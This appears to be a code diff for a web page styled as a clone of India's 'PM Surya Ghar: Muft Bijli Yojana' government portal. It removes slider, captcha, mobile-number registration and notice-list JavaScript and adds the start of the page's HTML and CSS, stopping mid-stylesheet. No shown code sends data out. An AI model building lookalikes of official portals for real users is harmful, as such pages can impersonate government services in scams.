-  }
-
-  if (slides.length) {
-    showSlide(0);
-    if (prev)
-      prev.addEventListener("click", function () {
-        showSlide(idx - 1);
-      });
-    if (next)
-      next.addEventListener("click", function () {
-        showSlide(idx + 1);
-      });
-    if (pause)
-      pause.addEventListener("click", function () {
-        paused = !paused;
-        pause.innerHTML = paused
-          ? '<i class="fa-solid fa-play"></i>'
-          : '<i class="fa-solid fa-pause"></i>';
-      });
-
-    var timer = setInterval(function () {
-      if (!paused) showSlide(idx + 1);
-    }, 8000);
-    window.addEventListener("beforeunload", function () {
-      clearInterval(timer);
-    });
-  }
-})();
-
-// Registration Form JS
-(function() {
-  var captchaInput = document.getElementById('captchaInput');
-  var captchaImage = document.getElementById('captchaImage');
-  var refreshBtn = document.getElementById('refreshCaptcha');
-  var registrationForm = document.getElementById('registrationForm');
-  var currentCaptcha = '';
-
-  function generateCaptcha() {
-    var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
-    currentCaptcha = '';
-    for (var i = 0; i < 6; i++) {
-      currentCaptcha += chars.charAt(Math.floor(Math.random() * chars.length));
-    }
-    
-    captchaImage.innerHTML = '';
-    var canvas = document.createElement('canvas');
-    canvas.width = 200;
-    canvas.height = 60;
-    var ctx = canvas.getContext('2d');
-    
-    ctx.fillStyle = '#f0f4f8';
-    ctx.fillRect(0, 0, canvas.width, canvas.height);
-    
-    ctx.strokeStyle = '#ddd';
-    for (var i = 0; i < 5; i++) {
-      ctx.beginPath();
-      ctx.moveTo(Math.random() * canvas.width, Math.random() * canvas.height);
-      ctx.lineTo(Math.random() * canvas.width, Math.random() * canvas.height);
-      ctx.stroke();
-    }
-    
-    ctx.font = 'bold 32px Arial';
-    ctx.fillStyle = '#004a87';
-    ctx.textBaseline = 'middle';
-    
-    var letters = currentCaptcha.split('');
-    letters.forEach(function(letter, index) {
-      var x = 25 + index * 28;
-      var y = 30 + Math.random() * 10;
-      var angle = (Math.random() - 0.5) * 0.3;
-      ctx.save();
-      ctx.translate(x, y);
-      ctx.rotate(angle);
-      ctx.fillText(letter, 0, 0);
-      ctx.restore();
-    });
-    
-    ctx.strokeStyle = '#004a87';
-    ctx.lineWidth = 2;
-    ctx.strokeRect(0, 0, canvas.width, canvas.height);
-    
-    captchaImage.appendChild(canvas);
-    if (captchaInput) captchaInput.value = '';
-  }
-
-  if (captchaImage) {
-    generateCaptcha();
-  }
-
-  if (refreshBtn) {
-    refreshBtn.addEventListener('click', function(e) {
-      e.preventDefault();
-      generateCaptcha();
-    });
-  }
-
-  var mobileInput = document.getElementById('mobileNumber');
-  if (mobileInput) {
-    mobileInput.addEventListener('input', function(e) {
-      e.target.value = e.target.value.replace(/[^0-9]/g, '').slice(0, 10);
-    });
-  }
-
-  if (registrationForm) {
-    registrationForm.addEventListener('submit', function(e) {
-      e.preventDefault();
-      
-      var mobile = mobileInput.value;
-      var captchaEntered = captchaInput.value;
-      var guidelinesChecked = document.getElementById('guidelines').checked;
-
-      if (mobile.length !== 10) {
-        alert('Please enter a valid 10-digit mobile number');
-        return;
-      }
-
-      if (captchaEntered.toLowerCase() !== currentCaptcha.toLowerCase()) {
-        alert('Captcha is incorrect. Please try again.');
-        generateCaptcha();
-        return;
-      }
-
-      if (!guidelinesChecked) {
-        alert('Please accept the guidelines to continue');
-        return;
-      }
-
-      localStorage.setItem('registrationMobile', mobile);
-      localStorage.setItem('verificationTime', new Date().toISOString());
-      
-      registrationForm.style.display = 'none';
-      document.getElementById('displayMobile').textContent = '+91 ' + mobile;
-      document.getElementById('successScreen').classList.remove('hidden');
-      
-      document.getElementById('successScreen').scrollIntoView({ behavior: 'smooth' });
-    });
-  }
-})();
-
-// Whats New List JS
-(function () {
-  var MONTHS = ["", "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
-
-  function parseDate(d) {
-    var p = d.split(".");
-    if (p.length !== 3) return { day: "", mon: "", y: "" };
-    return {
-      day: String(parseInt(p[0], 10)),
-      mon: MONTHS[parseInt(p[1], 10)] || p[1],
-      y: p[2],
-    };
-  }
-
-  function tagClass(cat) {
-    if (cat.indexOf("General Notices") === 0) return "notice-tag--general";
-    if (cat.indexOf("Scheme Guidelines") === 0) return "notice-tag--scheme";
-    if (cat.indexOf("Technical Documents") === 0) return "notice-tag--technical";
-    if (cat.indexOf("Capacity Building") === 0) return "notice-tag--capacity";
-    if (cat === "Meeting Notices") return "notice-tag--meeting";
-    if (cat.indexOf("Meeting / Workshop") === 0) return "notice-tag--workshop";
-    if (cat.indexOf("CFA related") === 0) return "notice-tag--cfa";
-    if (cat.indexOf("Subsidy Released") === 0) return "notice-tag--subsidy";
-    return "notice-tag--scheme";
-  }
-
-  function esc(s) {
-    return String(s)
-      .replace(/&/g, "&amp;")
-      .replace(/</g, "&lt;")
-      .replace(/>/g, "&gt;")
-      .replace(/"/g, "&quot;");
-  }
-
-  var OFFICIAL = "https://pmsuryaghar.gov.in/";
-
-  function render(list) {
-    var el = document.getElementById("whatsnewList");
-    var empty = document.getElementById("whatsnewEmpty");
-    if (!el) return;
-    if (!list.length) {
-      el.innerHTML = "";
-      if (empty) empty.hidden = false;
-      return;
-    }
-    if (empty) empty.hidden = true;
-    el.innerHTML = list
-      .map(function (item) {
-        var dt = parseDate(item.date);
-        var tc = tagClass(item.cat);
-        return (
-          '<article class="notice-card">' +
-          '<div class="notice-card__date"><div class="day">' +
-          esc(dt.day) +
-          '</div><div class="mon">' +
-          esc(dt.mon) +
-          '</div><div class="notice-card__yr">' +
-          esc(dt.y) +
-          '</div></div><div class="notice-card__divider" aria-hidden="true"></div>' +
-          '<div class="notice-card__body"><span class="notice-tag ' +
-          tc +
-          '"><i class="fa-solid fa-bell" aria-hidden="true"></i> ' +
-          esc(item.cat) +
-          "</span><h4>" +
-          esc(item.title) +
-          '</h4><a class="notice-card__link" href="' +
-          OFFICIAL +
-          '" target="_blank" rel="noopener noreferrer">Click To View</a></div></article>'
-        );
-      })
-      .join("");
-  }
-
-  var all = window.WHATS_NEW_NOTICES || [];
-  var sel = document.getElementById("whatsnewCategory");
-  var search = document.getElementById("whatsnewSearch");
-
-  if (sel) {
-    var uniq = [];
-    all.forEach(function (i) {
-      if (uniq.indexOf(i.cat) === -1) uniq.push(i.cat);
-    });
-    uniq.forEach(function (c) {
-      var o = document.createElement("option");
-      o.value = c;
-      o.textContent = c;
-      sel.appendChild(o);
-    });
-  }
-
-  function applyFilter() {
-    var q = (search && search.value ? search.value : "").toLowerCase().trim();
-    var c = sel && sel.value ? sel.value : "";
-    var filtered = all.filter(function (i) {
-      if (c && i.cat !== c) return false;
-      if (!q) return true;
-      return (i.title + " " + i.cat).toLowerCase().indexOf(q) !== -1;
-    });
-    render(filtered);
-  }
-
-  if (search) {
-    search.addEventListener("input", applyFilter);
-    search.addEventListener("search", applyFilter);
-  }
-  if (sel) sel.addEventListener("change", applyFilter);
-
-  render(all);
-})();
-  </script>
-</body>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>PM Surya Ghar: Muft Bijli Yojana | MNRE</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari:wght@400;600;700;800&family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
+  <style>
+/* PM Surya Ghar � informational UI clone (public content only) */
+:root {
+  --navy: #004a87;
+  --navy-deep: #003b6e;
+  --blue-accent: #1d5a96;
+  --blue-bright: #0066cc;
+  --text: #1a1a1a;
+  --text-muted: #555;
+  --bg-page: #f5f7fa;
+  --card-blue: #e8f2fc;
+  --card-blue-soft: #e3f2fd;
+  --white: #fff;
+  --border-light: #e0e4e8;
+  --shadow: 0 2px 12px rgba(0, 74, 135, 0.08);
+  --radius: 14px;
+  --radius-lg: 18px;
+  --header-h: auto;
+  --font: "Noto Sans Devanagari", "Open Sans", system-ui, -apple-system, sans-serif;
+}
+
+*,
+*::before,
+*::after {
+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+}
+
+body {
+  margin: 0;
+  font-family: var(--font);
+  color: var(--text);
+  background: var(--white);
+  line-height: 1.5;
+  padding-bottom: 2rem;
+}
+
+a {
+  color: var(--blue-bright);
+}
+
+img {
+  max-width: 100%;
+  height: auto;
+  display: block;
+}
+
+/* ��� Top bar ��� */
+.gov-bar {
+  background: var(--navy);
+  color: var(--white);
+  padding: 0.4rem 1rem;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+  font-size: 0.8125rem;
+}
+
+.gov-bar .flag {
+  width: 22px;
+  height: 14px;
+  border-radius: 2px;
+  flex-shrink: 0;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.25);
+}
+
+/* ��� Site header ��� */
+.site-header {
+  background: var(--white);
+  padding: 0.65rem 1rem;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 0.75rem;
+  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
+  position: sticky;
+  top: 0;
+  z-index: 100;
+}
+
+.site-header__brand {
+  display: flex;
+  align-items: center;
+  gap: 0.65rem;
+  min-width: 0;
+}
+
+.site-header__emblem {
+  width: 100px;
+  height: auto;
+  flex-shrink: 0;
+}
+
+.site-header__titles {
+  min-width: 0;
+}
+
+.site-header__titles .hi {
+  font-size: 0.8rem;
+  font-weight: 700;
+  color: var(--navy);
+  line-height: 1.2;
+}
+
+.site-header__titles .en {
+  font-size: 0.75rem;
+  font-weight: 700;
+  color: var(--navy);
+  line-height: 1.25;
+  margin-top: 2px;
+}
+
+.menu-toggle {
+  background: none;
+  border: none;
+  padding: 0.5rem;
+  cursor: pointer;
+  color: var(--navy);
+  font-size: 1.35rem;
+  line-height: 1;
+}
+
+/* ��� Mobile nav drawer ��� */
+.nav-overlay {
+  position: fixed;
+  inset: 0;
+  background: rgba(0, 0, 0, 0.35);
+  opacity: 0;
+  visibility: hidden;
+  transition: opacity 0.2s, visibility 0.2s;
+  z-index: 200;
+}
+
+.nav-overlay.is-open {
+  opacity: 1;
+  visibility: visible;
+}
+
+.mobile-nav {
+  position: fixed;
+  top: 0;
+  right: 0;
+  width: min(300px, 88vw);
+  height: 100%;
+  background: var(--white);
+  z-index: 201;
+  transform: translateX(100%);
+  transition: transform 0.25s ease;
+  padding: 1.25rem;
+  box-shadow: -4px 0 24px rgba(0, 0, 0, 0.12);
+}
+
+.mobile-nav.is-open {
+  transform: translateX(0);
+}
+
+.mobile-nav h3 {
+  margin: 0 0 1rem;
+  font-size: 0.9rem;
+  color: var(--navy);
+}
+
+.mobile-nav a {
+  display: block;
+  padding: 0.65rem 0;
+  color: var(--text);
+  text-decoration: none;
+  font-weight: 600;
+  font-size: 0.9rem;
+  border-bottom: 1px solid var(--border-light);
+  cursor: pointer;
+}
+
+.mobile-nav a:hover {
+  color: var(--blue-accent);
+}
+
+.mobile-nav__close {
+  position: absolute;
+  top: 1rem;
+  right: 1rem;
+  background: none;
+  border: none;
+  font-size: 1.5rem;
+  cursor: pointer;
+  color: var(--navy);
+  line-height: 1;
+}
+
+/* ��� Main container ��� */
+.page-wrap {
+  max-width: 520px;
+  margin: 0 auto;
+  padding: 0 1rem 0.5rem;
+}
+
+.page-wrap--wide {
+  max-width: 560px;
+}
+
+/* ��� Home hero ��� */
+.hero-title {
+  text-align: center;
+  padding: 1.5rem 0 1rem;
+}
+
+.hero-title .line1 {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--text);
+}
+
+.hero-title .line2 {
+  font-size: 1.65rem;
+  font-weight: 800;
+  color: var(--navy);
+  margin-top: 0.25rem;
+}
+
+.hero-photo-wrap {
+  max-width: 280px;
+  margin: 0 auto 1.25rem;
+  border-radius: 0 0 var(--radius-lg) var(--radius-lg);
+  overflow: hidden;
+}
+
+.hero-quote {
+  font-weight: 700;
+  font-size: 0.95rem;
+  text-align: left;
+  color: var(--text);
+  margin-bottom: 1rem;
+  line-height: 1.55;
+}
+
+.hero-attrib {
+  text-align: right;
+  margin-bottom: 1.75rem;
+}
+
+.hero-attrib .name {
+  font-weight: 700;
+  color: var(--blue-accent);
+  font-size: 1rem;
+}
+
+.hero-attrib .role {
+  font-size: 0.85rem;
+  color: #4a7eb5;
+  margin-top: 0.15rem;
+}
+
+.bottom-accent-bar {
+  height: 10px;
+  background: linear-gradient(90deg, #b8d9f5, #7eb8e8);
+  margin: 0 -1rem;
+  max-width: none;
+}
+
+/* ��� Announcement ��� */
+.section-announcement {
+  margin-top: 0.5rem;
+  margin-bottom: 0.5rem;
+}
+
+.section-head {
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+  margin-bottom: 0.75rem;
+}
+
+.section-head .icon {
+  font-size: 1.25rem;
+}
+
+.section-head h2 {
+  margin: 0;
+  font-size: 1.15rem;
+  font-weight: 800;
+}
+
+.announce-box {
+  background: var(--card-blue-soft);
+  border-radius: var(--radius);
+  padding: 1rem 1rem 2.75rem;
+  position: relative;
+  border: 1px solid rgba(0, 74, 135, 0.12);
+}
+
+.announce-box p {
+  margin: 0;
+  font-size: 0.875rem;
+  color: var(--text);
+  line-height: 1.55;
+}
+
+.announce-link {
+  display: block;
+  text-decoration: none;
+  cursor: pointer;
+  transition: opacity 0.2s;
+}
+
+.announce-link:hover {
+  opacity: 0.8;
+}
+
+.announce-link p {
+  margin: 0;
+  font-size: 0.875rem;
+  color: var(--text);
+  line-height: 1.55;
+}
+
+.announce-controls {
+  position: absolute;
+  bottom: 0.65rem;
+  right: 0.75rem;
+  display: flex;
+  gap: 0.35rem;
+}
+
+.announce-controls button {
+  background: none;
+  border: none;
+  color: var(--navy);
+  padding: 0.35rem;
+  cursor: pointer;
+  font-size: 1rem;
+}
+
+/* ��� Minister cards ��� */
+.ministers {
+  margin-top: 0.5rem;
+  margin-bottom: 0.5rem;
+}
+
+.minister-card {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  background: var(--white);
+  border-radius: var(--radius);
+  padding: 1rem;
+  margin-bottom: 0.5rem;
+  box-shadow: var(--shadow);
+  border: 1px solid var(--border-light);
+}
+
+.minister-card__photo {
+  width: 80px;
+  height: 100px;
+  border-radius: 8px;
+  overflow: hidden;
+  flex-shrink: 0;
+  background: var(--bg-page);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.minister-card__photo img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+}
+
+.minister-card__photo--2 {
+  background: var(--bg-page);
+}
+
+.minister-card h3 {
+  margin: 0;
+  font-size: 0.95rem;
+  font-weight: 700;
+}
+
+.minister-card p {
+  margin: 0.25rem 0 0;
+  font-size: 0.8rem;
+  color: var(--text-muted);
+}
+
+/* ��� What's new heading on home ��� */
+.whatsnew-preview {
+  margin-top: 0.5rem;
+  margin-bottom: 0.5rem;
+  text-align: center;
+}
+
+.whatsnew-preview h2 {
+  font-size: 1.5rem;
+  margin: 0;
+}
+
+.whatsnew-preview h2 .w {
+  color: var(--text);
+}
+
+.whatsnew-preview h2 .n {
+  color: var(--blue-bright);
+}
+
+.whatsnew-preview .more {
+  display: inline-block;
+  margin-top: 0.75rem;
+  font-weight: 600;
+  cursor: pointer;
+  text-decoration: none;
+}
+
+/* ��� Benefits page ��� */
+.view-more-link {
+  text-align: center;
+  padding: 0.75rem 0;
+}
+
+.view-more-link a {
+  font-weight: 600;
+  cursor: pointer;
+}
+
+#benefits,
+#registration {
+  scroll-margin-top: 88px;
+}
+
+.home-benefits {
+  margin-top: 0.25rem;
+}
+
+.home-registration {
+  margin-top: 0.5rem;
+}
+
+.reg-official-note {
+  text-align: center;
+  font-size: 0.85rem;
+  color: #666;
+  margin: 1.25rem 0 0.5rem;
+}
+
+/* ��� Legal / Terms ��� */
+.legal-page {
+  padding-top: 0.5rem;
+}
+
+.legal-back {
+  margin: 0 0 1rem;
+}
+
+.legal-back a {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.4rem;
+  font-size: 0.9rem;
+  font-weight: 600;
+  color: var(--navy);
+  text-decoration: none;
+  cursor: pointer;
+}
+
+.legal-back a:hover {
+  text-decoration: underline;
+}
+
+.legal-card {
+  background: var(--white);
+  border-radius: var(--radius-lg);
+  padding: 1.35rem 1.15rem 1.5rem;
+  box-shadow: var(--shadow);
+  border: 1px solid var(--border-light);
+}
+
+.legal-card h1 {
+  margin: 0 0 1.15rem;
+  font-size: 1.35rem;
+  color: var(--navy);
+  text-align: center;
+}
+
+.legal-card p {
+  margin: 0 0 1rem;
+  font-size: 0.875rem;
+  line-height: 1.65;
+  color: var(--text);
+  text-align: justify;
+}
+
+.legal-card p:last-child {
+  margin-bottom: 0;
+}
+
+.legal-card h2 {
+  font-size: 1.02rem;
+  color: var(--navy);
+  margin: 1.35rem 0 0.5rem;
+  line-height: 1.35;
+  text-align: left;
+}
+
+.legal-card h2:first-of-type {
+  margin-top: 0.75rem;
+}
+
+.legal-card .legal-list {
+  margin: 0 0 1rem;
+  padding-left: 1.25rem;
+  font-size: 0.875rem;
+  line-height: 1.65;
+  color: var(--text);
+  text-align: justify;
+}
+
+.legal-card .legal-list li {
+  margin-bottom: 0.55rem;
+}
+
+.legal-card .legal-list li:last-child {
+  margin-bottom: 0;
+}
+
+.legal-card--long p + h2 {
+  margin-top: 1.35rem;
+}
+
+.legal-card a {
+  color: var(--blue-bright);
+  font-weight: 600;
+  cursor: pointer;
+}
+
+.card-white {
+  background: var(--white);
+  border-radius: var(--radius-lg);
+  padding: 1.35rem 1.1rem;
+  box-shadow: var(--shadow);
+  border: 1px solid var(--border-light);
+  margin: 1rem 0;
+}
+
+.card-white h1 {
+  text-align: center;
+  color: var(--navy);
+  font-size: 1.65rem;
+  margin: 0 0 1.25rem;
+}
+
+.subsidy-block {
+  text-align: center;
+  padding: 0.5rem 0;
+}
+
+.subsidy-block h3 {
+  margin: 0 0 1rem;
+  font-size: 1rem;
+  font-weight: 700;
+}
+
+.subsidy-block h3 span {
+  color: var(--blue-accent);
+}
+
+.subsidy-block .amt {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--navy);
+}
+
+.subsidy-block .per {
+  font-size: 0.95rem;
+  margin: 0.25rem 0;
+}
+
+.subsidy-block .small {
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  max-width: 320px;
+  margin: 0 auto;
+}
+
+.subsidy-block hr {
+  border: none;
+  border-top: 1px solid var(--border-light);
+  margin: 1.15rem 0;
+}
+
+.note-10 {
+  text-align: center;
+  font-size: 0.9rem;
+  margin-bottom: 0.5rem;
+}
+
+/* ��� Table card ��� */
+.capacity-card {
+  background: var(--white);
+  border-radius: var(--radius-lg);
+  padding: 1.25rem;
+  margin: 1rem 0;
+  box-shadow: var(--shadow);
+  border: 1px solid var(--border-light);
+}
+
+.capacity-card .note {
+  text-align: center;
+  font-size: 0.85rem;
+  margin-bottom: 0.75rem;
+}
+
+.capacity-card h2 {
+  text-align: center;
+  font-size: 1.05rem;
+  margin: 0 0 1rem;
+}
+
+.capacity-table {
+  width: 100%;
+  border: 1px solid var(--border-light);
+  border-radius: 10px;
+  overflow: hidden;
+  border-collapse: collapse;
+  font-size: 0.8rem;
+}
+
+.capacity-table th,
+.capacity-table td {
+  padding: 0.65rem 0.5rem;
+  text-align: center;
+  border: 1px solid var(--border-light);
+}
+
+.capacity-table th {
+  background: #f8fafc;
+  color: var(--text-muted);
+  font-weight: 600;
+  font-size: 0.72rem;
+  line-height: 1.3;
+}
+
+/* ��� Registration section title ��� */
+.reg-section-title {
+  text-align: center;
+  margin: 1.5rem 0 1rem;
+}
+
+.reg-section-title h2 {
+  margin: 0;
+  font-size: 1.4rem;
+}
+
+.reg-section-title .c {
+  color: var(--navy);
+}
+
+.reg-section-title .r {
+  color: var(--text);
+}
+
+/* ��� Process steps (winding path) ��� */
+.process-wrap {
+  position: relative;
+  padding: 0.5rem 0 2rem;
+}
+
+.process-path {
+  position: absolute;
+  left: 12px;
+  top: 0;
+  bottom: 0;
+  width: 4px;
+  background: linear-gradient(
+    180deg,
+    var(--navy) 0%,
+    var(--navy) 100%
+  );
+  border-radius: 4px;
+  opacity: 0.35;
+  display: none;
+}
+
+@media (min-width: 400px) {
+  .process-path {
+    display: block;
+  }
+}
+
+.step-card {
+  position: relative;
+  margin-bottom: 1.25rem;
+  border: 3px solid var(--navy);
+  border-radius: var(--radius-lg);
+  padding: 1.1rem 1rem 1.25rem;
+  background: var(--white);
+  transition: transform 0.2s, box-shadow 0.2s;
+}
+
+.step-card:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 4px 16px rgba(0, 74, 135, 0.15);
+}
+
+.step-card--fill {
+  background: var(--card-blue);
+}
+
+.step-card__illu {
+  display: flex;
+  justify-content: center;
+  margin-bottom: 0.85rem;
+  min-height: 100px;
+  align-items: center;
+}
+
+.step-card__illu svg {
+  max-width: 220px;
+  height: auto;
+}
+
+.step-card__illu i {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.step-card h3 {
+  margin: 0 0 0.65rem;
+  text-align: center;
+  color: var(--blue-accent);
+  font-size: 1.1rem;
+}
+
+.step-card p {
+  margin: 0;
+  text-align: center;
+  font-size: 0.875rem;
+  color: var(--text-muted);
+  line-height: 1.55;
+}
+
+.step-card a.official {
+  word-break: break-all;
+}
+
+/* Step 06 special: illustration offset */
+.step-card--solar .step-card__illu {
+  flex-wrap: wrap;
+  gap: 0.5rem;
+}
+
+/* ��� What's New list ��� */
+.whatsnew-page h1 {
+  text-align: center;
+  font-size: 1.5rem;
+  margin: 1.25rem 0 1rem;
+}
+
+.whatsnew-toolbar {
+  display: flex;
+  flex-direction: column;
+  gap: 0.65rem;
+  margin-bottom: 1.25rem;
+}
+
+.whatsnew-search-label {
+  margin: 0;
+  font-size: 0.95rem;
+  font-weight: 700;
+  color: var(--navy);
+}
+
+.whatsnew-search,
+.whatsnew-filter {
+  width: 100%;
+  padding: 0.65rem 0.85rem;
+  border: 1px solid var(--border-light);
+  border-radius: 10px;
+  font-size: 0.9rem;
+  font-family: inherit;
+  background: var(--white);
+}
+
+.whatsnew-search:focus,
+.whatsnew-filter:focus {
+  outline: 2px solid rgba(0, 74, 135, 0.25);
+  border-color: var(--navy);
+}
+
+.whatsnew-empty {
+  text-align: center;
+  padding: 1.75rem 1rem;
+  color: var(--text-muted);
+  font-size: 0.9rem;
+}
+
+.visually-hidden {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border: 0;
+}
+
+.whatsnew-page h1 .w {
+  color: var(--text);
+}
+
+.whatsnew-page h1 .n {
+  color: var(--blue-bright);
+}
+
+.notice-card {
+  display: flex;
+  gap: 0.85rem;
+  background: var(--white);
+  border: 1px solid var(--border-light);
+  border-radius: var(--radius);
+  padding: 1rem;
+  margin-bottom: 0.85rem;
+  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.04);
+}
+
+.notice-card__date {
+  flex-shrink: 0;
+  text-align: center;
+  min-width: 48px;
+}
+
+.notice-card__date .day {
+  font-size: 1.35rem;
+  font-weight: 800;
+  line-height: 1;
+  color: var(--navy);
+}
+
+.notice-card__date .mon {
+  font-size: 0.75rem;
+  color: var(--text-muted);
+  text-transform: capitalize;
+}
+
+.notice-card__yr {
+  font-size: 0.62rem;
+  color: #888;
+  margin-top: 2px;
+  line-height: 1;
+}
+
+.notice-card__divider {
+  width: 1px;
+  background: var(--border-light);
+  flex-shrink: 0;
+}
+
+.notice-card__body {
+  min-width: 0;
+}
+
+.notice-tag {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.35rem;
+  font-size: 0.7rem;
+  font-weight: 600;
+  padding: 0.2rem 0.5rem;
+  border-radius: 6px;
+  margin-bottom: 0.5rem;
+}
+
+.notice-tag--general {
+  color: var(--blue-accent);
+  background: #e8f4ff;
+  border: 1px solid #b8d4f0;
+}
+
+.notice-tag--scheme {
+  color: var(--text);
+  background: #f0f2f5;
+  border: 1px solid #dde1e6;
+}
+
+.notice-tag--technical {
+  color: #6a1b9a;
+  background: #f3e5f5;
+  border: 1px solid #ce93d8;
+}
+
+.notice-tag--capacity {
+  color: #1565c0;
+  background: #e3f2fd;
+  border: 1px solid #90caf9;
+}
+
+.notice-tag--meeting {
+  color: #e65100;
+  background: #fff3e0;
+  border: 1px solid #ffcc80;
+}
+
+.notice-tag--workshop {
+  color: #00695c;
+  background: #e0f2f1;
+  border: 1px solid #80cbc4;
+}
+
+.notice-tag--cfa {
+  color: #c62828;
+  background: #ffebee;
+  border: 1px solid #ef9a9a;
+}
+
+.notice-tag--subsidy {
+  color: #2e7d32;
+  background: #e8f5e9;
+  border: 1px solid #a5d6a7;
+}
+
+.notice-card__body h4 {
+  margin: 0 0 0.5rem;
+  font-size: 0.88rem;
+  line-height: 1.35;
+  font-weight: 700;
+}
+
+.notice-card__body p {
+  margin: 0;
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  line-height: 1.45;
+}
+
+.notice-card__link {
+  display: inline-block;
+  margin-top: 0.15rem;
+  font-size: 0.82rem;
+  font-weight: 700;
+  color: var(--blue-bright);
+  text-decoration: none;
+  cursor: pointer;
+}
+
+.notice-card__link:hover {
+  text-decoration: underline;
+}
+
+/* ��� Footer ��� */
+.site-footer {
+  background: var(--navy-deep);
+  color: var(--white);
+  padding: 1.75rem 1.25rem 2rem;
+  margin-top: 0.5rem;
+}
+
+.site-footer__brand {
+  display: flex;
+  align-items: center;
+  gap: 0.65rem;
+  margin-bottom: 1.5rem;
+}
+
+.site-footer__brand img {
+  width: 95px;
+  filter: brightness(0) invert(1);
+}
+
+.site-footer__brand .hi,
+.site-footer__brand .en {
+  font-size: 0.65rem;
+  font-weight: 700;
+  line-height: 1.25;
+  opacity: 0.95;
+}
+
+.footer-links {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+.footer-links li {
+  margin-bottom: 0.65rem;
+}
+
+.footer-links a {
+  display: flex;
+  align-items: center;
+  gap: 0.6rem;
+  color: var(--white);
+  text-decoration: none;
+  font-size: 0.85rem;
+  opacity: 0.95;
+  cursor: pointer;
+}
+
+.footer-links a i {
+  width: 1.25rem;
+  text-align: center;
+  opacity: 0.85;
+}
+
+.footer-links a:hover {
+  text-decoration: underline;
+}
+
+.footer-contact {
+  margin: 1.5rem 0 1.25rem;
+}
+
+.footer-contact a {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--white);
+  text-decoration: none;
+  border: 1px solid rgba(255, 255, 255, 0.6);
+  border-radius: 999px;
+  padding: 0.65rem 1.15rem;
+  font-size: 0.85rem;
+  font-weight: 600;
+  cursor: pointer;
+}
+
+.footer-stores {
+  display: flex;
+  gap: 0.65rem;
+  flex-wrap: wrap;
+  margin-bottom: 1.5rem;
+}
+
+.store-btn {
+  flex: 1;
+  min-width: 140px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.4rem;
+  padding: 0.55rem 0.75rem;
+  border-radius: 10px;
+  text-decoration: none;
+  font-size: 0.65rem;
+  font-weight: 600;
+  line-height: 1.2;
+}
+
+.store-btn--apple {
+  background: var(--white);
+  color: #000;
+}
+
+.store-btn--play {
+  background: #111;
+  color: var(--white);
+  border: 1px solid #333;
+}
+
+.store-btn i {
+  font-size: 1.35rem;
+}
+
+.footer-copy {
+  text-align: center;
+  font-size: 0.75rem;
+  opacity: 0.85;
+  line-height: 1.5;
+}
+
+.footer-copy p {
+  margin: 0.35rem 0;
+}
+
+/* ��� FAB ��� */
+.fab-top {
+  position: fixed;
+  bottom: 1.25rem;
+  right: 1rem;
+  width: 46px;
+  height: 46px;
+  border-radius: 50%;
+  background: var(--navy);
+  color: var(--white);
+  border: none;
+  box-shadow: 0 4px 14px rgba(0, 59, 110, 0.35);
+  cursor: pointer;
+  z-index: 90;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1.1rem;
+  opacity: 0;
+  visibility: hidden;
+  transition: opacity 0.2s, visibility 0.2s;
+}
+
+.fab-top.is-visible {
+  opacity: 1;
+  visibility: visible;
+}
+
+.fab-top:hover {
+  background: var(--blue-accent);
+}
+
+/* ��� Plug connector graphic (registration intro) ��� */
+.reg-connector {
+  display: flex;
+  align-items: flex-end;
+  gap: 0.5rem;
+  margin: 1rem 0 0.5rem;
+  padding-left: 0.25rem;
+}
+
+.reg-connector .plug-icon {
+  font-size: 2rem;
+  color: #2e7d32;
+}
+
+.reg-connector .line {
+  flex: 1;
+  height: 4px;
+  background: var(--navy);
+  border-radius: 2px;
+  margin-bottom: 0.5rem;
+}
+
+/* Registration Form Styles */
+.reg-form-section {
+  background: var(--white);
+  padding: 1.5rem;
+  border-radius: var(--radius-lg);
+  box-shadow: var(--shadow);
+  margin-top: 1.5rem;
+  margin-bottom: 2rem;
+}
+
+.reg-form-header {
+  text-align: center;
+  margin-bottom: 2rem;
+}
+
+.reg-form-header h1 {
+  font-size: 1.5rem;
+  font-weight: 800;
+  color: var(--navy);
+  margin: 0 0 0.5rem;
+}
+
+.reg-form-header .subtext {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  margin: 0;
+}
+
+/* Form Styles */
+.registration-form {
+  display: flex;
+  flex-direction: column;
+  gap: 1.5rem;
+}
+
+.form-group {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+}
+
+.form-group label {
